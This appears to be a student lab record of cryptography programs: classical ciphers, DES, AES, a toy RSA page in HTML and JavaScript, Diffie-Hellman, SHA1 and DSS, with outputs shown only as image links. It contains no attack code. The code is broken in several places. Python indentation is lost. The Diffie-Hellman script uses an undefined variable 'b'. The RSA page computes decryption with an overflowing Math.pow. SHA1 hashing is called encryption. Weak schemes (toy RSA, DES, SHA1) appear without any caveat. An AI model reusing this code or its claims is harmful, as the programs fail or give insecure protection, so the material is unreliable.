Program:
#ceaser
import module_exp1.a_ceaser as cs

text = input("enter string: ")
s=int(input("Enter Shift Key: "))
print("original string: ", text)
print("after encryption: ", cs.encrypt(text, s))

Output:



Program:
#playfair
import module_exp1.b_playfair as pf

text_Plain = input("Enter Plain Text...: ")
text_Plain = pf.removeSpaces(pf.toLowerCase(text_Plain))
PlainTextList = pf.Diagraph(pf.FillerLetter(text_Plain))
if len(PlainTextList[-1]) != 2:
PlainTextList[-1] = PlainTextList[-1]+'z'

key = input("Enter Key...: ")
key = pf.toLowerCase(key)
list1 = pf.list1
Matrix = pf.generateKeyTable(key, list1)

print("Plain Text:", text_Plain)
CipherList = pf.encryptByPlayfairCipher(Matrix, PlainTextList)

CipherText = ""
for i in CipherList:
CipherText += i
print("CipherText:", CipherText)

Output:


Program:
#Hill Cipher.
import module_exp1.c_hillcipher as hc

msg = input("Message: ")
encrypted_msg = hc.encrypt(msg)
print(encrypted_msg)
decrypted_msg = hc.decrypt(encrypted_msg)
print(decrypted_msg)

Output:


Program:
#Vigenere Cipher
import module_exp1.d_vigenere_cipher as vc

string = input("Enter the message: ")
keyword = input("Enter the keyword: ")
key = vc.generateKey(string, keyword)
encrypt_text = vc.encryption(string,key)
print("Encrypted message:", encrypt_text)
print("Decrypted message:", vc.decryption(encrypt_text, key))

Output:


Program:
#railFence
import module_exp2.a_railfence as rf

plain_text=input("Enter the string to be encrypted: ")
n=int(input("Enter the number of rails: "))
rf.encrypt(plain_text,n)

cipher_text=input("Enter the string to be decrypted: ")
n=int(input("Enter the number of rails: "))
rf.decrypt(cipher_text,n)

Output:



Program:
#row & Column
import module_exp2.b_row_and_column as rc

msg=input("Enter the message: ")
key=input("Enter the key in alphabets: ")
rc.encrypt(msg,key)

msg=input("Enter the message to be decrypted: ")
key=input("Enter the key in alphabets: ")
rc.decrypt(msg,key)

Output:


Program:
# DES
import modulefortfsse.DES_exp3 as des

pt=input("Enter Plain Text ...: ")
pt=des.pad(pt)
print("Plain Text After Padding... : ",pt)
#pt = "123456ABCD132536"
key=input("Enter Key ...: ")
key=des.pad(key)
print("Key after Padding... : ",key)
#key = "AABB09182736CCDD"
key = des.hex2bin(key)
kp= des.keyp
key = des.permute(key, kp ,56)
shift_table = des.shift_table
key_comp = des.key_comp

# Splitting
left = key[0:28] # rkb for RoundKeys in binary
right = key[28:56] # rk for RoundKeys in hexadecimal

rkb = []
rk = []
for i in range(0, 16):
# Shifting the bits by nth shifts by checking from shift table
left = des.shift_left(left, shift_table[i])
right = des.shift_left(right, shift_table[i])

# Combination of left and right string
combine_str = left + right

# Compression of key from 56 to 48 bits
round_key = des.permute(combine_str, key_comp, 48)

rkb.append(round_key)
rk.append(des.bin2hex(round_key))

print("Encryption")
cipher_text = des.bin2hex(des.encrypt(pt, rkb, rk))
print("Cipher Text : ", cipher_text)

print("Decryption")
rkb_rev = rkb[::-1]
rk_rev = rk[::-1]
text = des.bin2hex(des.encrypt(cipher_text, rkb_rev, rk_rev))
print("Plain Text : ", text)

Output:


Program :
#AES
#!pip install pycrypto
#AES
import modulefortfsse.AES_exp4 as aes

key=input("Enter the key: ")
c=aes.AESCipher(key)
plain_text=input("Enter the message: ")
print("The message is: ", plain_text)

cipher=c.encrypt(plain_text)
print("Encrypted message is: ",cipher)

dec=c.decrypt(cipher)
print("Decrypted message is: ",dec)

Output :


Program:
#RSA Algorithm using HTML and JavaScript
<!DOCTYPE html>
<html>
<head>
<title>RSA Encryption</title>
<meta name="viewport" content="width=device-width, initialscale=1.0">
</head>
<body>
<h1 style="text-align: center;">RSA Algorithm</h1>
<h2 style="text-align: center;">Implemented Using HTML & Javascript</h2>
<hr>
<table class="center">
<tr>
<td>Enter P:</td>
<td><input type="number" value="53" id="p"></td>
</tr>
<tr>
<td>Enter Q :</td>
<td><input type="number" value="59" id="q"></p>
</td>
</tr>
<tr>
<td>Enter the Message:<br>[A=1, B=2,...]</td>
<td><input type="number" value="89" id="msg"></p>
</td>
</tr>
<tr>
<td>Public Key(N):</td>
<td>
<p id="publickey(N)"></p>
</td>
</tr>
<tr>
<td>Exponent(e):</td>
<td>
<p id="exponent(e)"></p>
</td>
</tr>
<tr>
<td>Private Key(d):</td>
<td>
<p id="privatekey(d)"></p>
</td>
</tr>
<tr>
<td>Cipher Text(c):</td>
<td>
<p id="ciphertext(ct)"></p>
</td>
</tr>
<tr>
<td><button onclick="RSA();">Apply RSA</button></td>
</tr>
</table>

</body>
<style>
.center {
margin-left: auto;
margin-right: auto;
}
</style>
<script type="text/javascript">
function RSA() {
var gcd, p, q, no, n, t, e, i, x;
gcd = function (a, b) { return (!b) ? a : gcd(b, a % b); };
p = document.getElementById('p').value;
q = document.getElementById('q').value;
no = document.getElementById('msg').value;
n = p * q;
t = (p - 1) * (q - 1);
for (e = 2; e < t; e++) {
if (gcd(e, t) == 1) {
break;
}
}
for (i = 0; i < 10; i++) {
x = 1 + i * t
if (x % e == 0) {
d = x / e;
break;
}
}
ctt = Math.pow(no, e).toFixed(0);
ct = ctt % n;
dtt = Math.pow(ct, d).toFixed(0);
dt = dtt % n;
document.getElementById('publickey(N)').innerHTML = n;
document.getElementById('exponent(e)').innerHTML = e;
document.getElementById('privatekey(d)').innerHTML = d;
document.getElementById('ciphertext(ct)').innerHTML = ct;
}
</script>
</html>

Output:


Program:
#Diffie-Hellman Key Exchange
from random import randint
P = int(input("Enter a Prime Number..: "))
G = int(input("Enter a Primitive root..: "))
a = int(input("The Private Key a for Alice is.. : "))
x = int(pow(G,a,P))
a = int(input("The Private Key b for Bob is..: "))
y = int(pow(G,b,P))
ka = int(pow(y,a,P))
kb = int(pow(x,b,P))
print('Secret key for the Alice is : %d'%(ka))
print('Secret Key for the Bob is : %d'%(kb))

Output:



Program:
#SHA1
import hashlib
s=input("Enter the message to encrypt: ")
result=hashlib.sha1(s.encode())
print("The SHA1 for",'`',s,'`',"is..: ",result.hexdigest())

Output:

Program:
#DSS
import modulefortfsse.Digital_Signature_Standard_exp8 as dss

print ("First create a text file with some text in it")
print ("If Already done continue/ If Not: Press Ctrl+c ")
global_var=dss.parameter_generation()
keys=dss.per_user_key(global_var[0],global_var[1],global_var[2])

# Sender's side (signing the document):
print()
file_name=input("Enter the name of document to sign: ")
components=dss.signature(file_name,global_var[0],global_var[1],global_var[2],keys[0])

print("r(Component of signature) is: ",components[0])
print("k(Randomly chosen number) is: ",components[2])
print("s(Component of signature) is: ",components[1])

# Receiver's side (verifying the sign):
print()
file_name=input("Enter the name of document to verify: ")
dss.verification(file_name,global_var[0],global_var[1],global_var[2],components[0],components[1],keys[1])

Output:


Output:














Output:











